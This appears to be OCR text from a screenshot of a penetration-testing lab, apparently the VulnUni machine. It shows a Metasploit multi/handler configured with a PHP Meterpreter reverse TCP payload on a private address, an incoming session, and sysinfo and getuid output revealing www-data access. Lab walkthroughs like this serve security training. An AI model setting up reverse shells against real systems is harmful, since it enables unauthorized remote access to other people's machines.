 Burp Suite Community E... Restore a course - VulnU... root@alper: ~/Desktop Desktop - File Manager 11:16 AM
root@alper: ~/Desktop
File Actions Edit View Help
root@alper: ~/Desktop root@alper: ~/Desktop root@alper: ~/Desktop
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (php/meterpreter_reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.223.175  yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.223.175:4444
[*] Meterpreter session 2 opened (192.168.223.175:4444 -> 192.168.223.176:42322) at 2020-03-23 11:16:41 -0400
meterpreter > sysinfo
Computer    : vulnuni
OS          : Linux vulnuni 3.11.0-15-generic #25~precise1-Ubuntu SMP Thu Jan 30 17:39:31 UTC 2014 x86_64
Meterpreter : php/linux
meterpreter > getuid
Server username: www-data (33)
meterpreter >